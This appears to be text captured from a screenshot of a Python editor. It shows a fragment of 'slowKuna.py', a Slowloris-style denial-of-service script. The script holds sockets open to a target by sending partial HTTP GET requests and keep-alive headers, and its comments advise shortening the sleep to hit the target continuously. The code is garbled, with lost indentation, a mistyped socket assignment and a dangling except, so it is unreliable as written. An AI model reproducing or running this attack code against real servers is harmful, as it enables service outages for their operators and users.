 slowKuna.py - F:\All of my stuff\Mapa za sve\Vajdeos\Understanding slowloris python script\slowKuna.py (3.8.1)
File Edit Format Run Options Window Help
# PROBLEM : Get an error saying : ( MAYBE ITS THE TIME SLEEP? ??)
#ConnectionAbortedError: [WinError 10053] An established connection was aborted by the software in your host machine
#solution : use VM
print("[-] A socket failed, reattempting...")
#list_of_sockets.remove(v)
allthesockets.remove(v)
try:
v.socket.socket(socket.AF_INET, socket.SOCK_STREAM)
v.settimeout(4)
v.connect((ip,port))
#for each socket:
v.send("GET /?{} HTTP/1.1\r\n".format(random.randint(0,2000)).encode("utf-8"))
for header in headers:
v.send(bytes("{}\r\n".format(header).encode("utf-8")))
except:
pass
print("\n\n[*] Successfully sent [+] KEEP-ALIVE headers...\n")
print("Sleeping off ...")
time.sleep(1)
#by default this was set to 10 (i think)
#if we want to continously hit the target we can set it to 1 for example
except ConnectionRefusedError:
print("[-] Connection refused, retrying...")
21:59
30.5.2020.
Ln: 68 Col: 40